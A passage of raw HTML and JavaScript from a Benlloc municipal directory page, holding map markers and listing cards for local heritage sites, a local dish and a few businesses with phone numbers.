a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208147","lng":"0.043430","trigger":"#sabai-entity-content-162 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.224210","lng":"0.038126","trigger":"#sabai-entity-content-43 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.202802","lng":"0.050295","trigger":"#sabai-entity-content-175 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.186713","lng":"0.044871","trigger":"#sabai-entity-content-124 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.203556","lng":"0.067847","trigger":"#sabai-entity-content-123 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204736","lng":"0.079349","trigger":"#sabai-entity-content-163 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.220729","lng":"0.107844","trigger":"#sabai-entity-content-164 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188780","lng":"0.128701","trigger":"#sabai-entity-content-191 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.188362","lng":"0.129205","trigger":"#sabai-entity-content-75 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.241271","lng":"0.169792","trigger":"#sabai-entity-content-102 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"39.983762","lng":"-0.035529","trigger":"#sabai-entity-content-41 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.210504,0.02682],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-nearby', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/jose-portoles-mateu/nearby?category=0&is_mile=0&directory_radius=100&view=list&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-nearby .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-nearby') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-nearby .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-nearby .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-nearby .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-109" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-grino-falco" title="José Griñó Falcó" class=" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">José Griñó Falcó</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609983287</span><span class="sabai-visible-xs-inline"><a href="tel:609983287">609983287</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bases" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Constitueixen uns dels recint...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/abeuradors" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Potser siguen la part més dest...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Anomenades en Benlloc basses ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. La major part són de recent co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fonts" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. En el terme municipal no son ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Son canalitzacions d&#8217;aig...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/portes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Algunes portes de Benlloc presenten formes decoratives que també són elements ident...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cases-rurals" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Es tracta de construccions de caràcter rural, son aquelles casetes en ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada. També conegudes com a cabanyes o barraques de pastors. Construccions de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles.  Introducció. Avui en dia no ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cami-dels-romans" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-193" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/olleta" title="Olleta" class=" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Olleta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                L&#8217;Olleta sol fer-se principalment amb tot tipus de verdures com cards, creïlla, cigrons, fe...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Ja eren utilitzades en els pob...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aljubs" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
